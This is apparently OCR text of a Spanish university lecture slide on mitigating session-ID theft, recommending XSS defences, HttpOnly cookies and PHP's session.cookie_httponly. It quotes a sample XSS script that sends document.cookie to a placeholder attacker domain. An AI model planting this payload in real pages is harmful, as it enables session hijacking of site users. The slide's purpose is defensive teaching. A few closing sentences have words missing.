 SAW > 6. Robo de sesión.
miw.etsisi.upm.es
16
6.4. Mitigar el robo de identificador de sesión.
Robo con XSS
En el tema 5 de XSS se vio un ejemplo de ataque de este tipo:
<script>
window.location.href =
“http://dominio.atacante/recoger.php?datos=“ + document.cookie;
</script>
▪ Para dificultarlo, se recomiendan las medidas vistas en el tema anterior
para mitigar XSS (usar POST, filtrar contenidos y validar la entrada).
▪ Uso del parámetro HTTPOnly en las cookies para prohibir el acceso a
las mismas desde lenguajes script. (en nuestro ejemplo con
javascript)
• Es posible configurar que automáticamente las cookies de
este parámetro. Para ello, en php.ini se tiene la directiva
session.cookie_httponly.
• El resto de cookies también pueden llevar este parámetro.
PHP existe la función setcookie() para definir los
una cookie en el response.
MiW